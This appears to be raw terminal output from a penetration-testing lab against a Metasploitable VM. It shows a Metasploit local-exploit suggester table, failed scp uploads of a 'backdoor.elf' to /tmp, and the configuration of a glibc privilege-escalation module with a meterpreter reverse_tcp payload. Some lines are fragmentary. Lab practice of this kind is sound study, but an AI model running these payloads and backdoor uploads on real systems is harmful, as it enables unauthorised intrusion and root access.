 # Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/linux/local/glibc_ld_audit_dso_load_priv_esc Yes The target appears to be vulnerable.
2 exploit/linux/local/glibc_origin_expansion_priv_esc Yes The target appears to be vulnerable.
3 exploit/linux/local/netfilter_priv_esc_ipv4 Yes The target appears to be vulnerable.
4 exploit/linux/local/ptrace_sudo_token_priv_esc Yes The service is running, but could not be validated.
5 exploit/linux/local/su_login Yes The target appears to be vulnerable.
6 exploit/unix/local/setuid_nmap Yes The target is vulnerable. /usr/bin/nmap is setuid
7 exploit/linux/local/abrt_raceabrt_priv_esc No The target is not exploitable.
8 exploit/linux/local/abrt_sosreport_priv_esc No The target is not exploitable.
9 exploit/linux/local/af_packet_chocobo_root_priv_esc No The target is not exploitable. System architecture i686 is not supported
10 exploit/linux/local/af_packet_packet_set_ring_priv_esc No The target is not exploitable.
11 exploit/linux/local/ansible_node_deployer No The target is not exploitable. Ansible does not seem to be installed, unable to find ansible execut
able
12 exploit/linux/local/apport_abrt_chroot_priv_esc No The target is not exploitable.
13 exploit/linux/local/blueman_set_dhcp_handler_dbus_priv_esc No The target is not exploitable.
14 exploit/linux/local/bpf_priv_esc No The target is not exploitable.
15 exploit/linux/local/bpf_sign_extension_priv_esc No The target is not exploitable. System architecture i686 is not supported
The authenticity of host '192.168.1.152 (192.168.1.152)' can't be established.
RSA key fingerprint is 56:56:24:0f:21:1d:de:a7:2b:ae:61:b1:24:3d:e8:f3.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '192.168.1.152' (RSA) to the list of known hosts.
msfadmin@192.168.1.152's password:
backdoor.elf: No such file or directory
msfadmin@metasploitable:~$ scp backdoor.elf msfadmin@192.168.1.152:/tmp/backdoor.elf
scp backdoor.elf msfadmin@192.168.1.152:/tmp/backdoor.elf
msfadmin@192.168.1.152's password:
backdoor.elf: No such file or directory
msfadmin@metasploitable:~$ scp backdoor.elf msfadmin@192.168.1.152:/tmp/backdoor.elf
msfadmin@192.168.1.152's password:
backdoor.elf: No such file or directory
msfadmin@metasploitable:~$
erse_tcp
PAYLOAD => linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/local/glibc_origin_expansion_priv_esc) > set LHOST 192.168.1.150 # IP della
tua macchina Kali
LHOST => 192.168.1.150 # IP della tua macchina Kali
msf6 exploit(linux/local/glibc_origin_expansion_priv_esc) > set LPORT 4445 # La stessa
porta configurata nel listener
LPORT => 4445 # La stessa porta configurata nel listener
msf6 exploit(linux/local/glibc_origin_expansion_priv_esc) > set session 1
session => 1
msf6 exploit(linux/local/glibc_origin_expansion_priv_esc) > run
[-] Msf::OptionValidateError One or more options failed to validate: LHOST, LPORT.
[*] Exploit completed, but no session was created.
msf6 exploit(linux/local/glibc_origin_expansion_priv_esc) >